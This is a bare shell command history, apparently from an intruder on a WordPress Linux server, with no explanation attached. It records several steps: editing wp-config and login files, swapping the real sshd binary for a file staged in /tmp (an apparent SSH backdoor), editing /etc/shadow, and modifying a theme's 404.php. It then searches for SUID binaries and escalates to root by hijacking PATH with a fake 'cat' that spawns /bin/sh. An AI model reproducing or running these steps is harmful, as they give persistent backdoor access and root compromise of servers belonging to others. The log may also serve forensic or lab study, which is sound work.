 whoami
cd /root
ls
cd /var/www/html/wordpress/
vim wp-config.php
vim wp-settings.php
vim wp-login.php
vim wp-load.php
cd /tmp/
vim s
mv /usr/sbin/sshd /usr/bin/sshd
mv s /usr/sbin/sshd
chmod +x /usr/sbin/sshd
service sshd restart
vim /etc/shadow
mysql -uroot -p
exit
ll
ls -la
cat /etc/passwd
groups
vim /var/www/html/wordpress/wp-content/themes/twentynineteen/404.php
echo $PATH
find / -perm -u=s -type f 2>/dev/null
cd /tmp/
ll
./seelog
echo "/bin/sh" >./cat
chmod 777 cat
export PATH=/tmp:$PATH
./seelog
exit
~
~